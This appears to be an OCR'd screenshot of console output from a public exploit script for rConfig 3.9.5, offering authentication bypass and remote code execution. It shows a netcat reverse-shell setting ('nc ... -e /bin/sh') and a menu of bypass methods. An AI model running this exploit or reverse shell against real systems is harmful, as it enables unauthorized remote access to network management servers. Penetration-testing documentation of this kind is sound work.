 C:\rConfig>py rconfig.py
Connecting to:
Connect back is set to: nc 9001 -e /bin/sh, please launch 'nc -lv 9001'
Version is rConfig Version 3.9.6 it may not be vulnerable
Remote Code Execution + Auth bypass rConfig 3.9.5 by Daniel Monzón
In the last stage if your payload is a reverse shell, the exploit may not launch the success message, but check your net
cat ;)
Note: preferred method for auth bypass is 1, because it is less 'invasive'
Note2: preferred method for RCE is 2, as it does not need you to know if, for example, netcat has been installed in the
target machine
Choose method for authentication bypass:
1) User creation
2) User enumeration + User edit
Method>
one.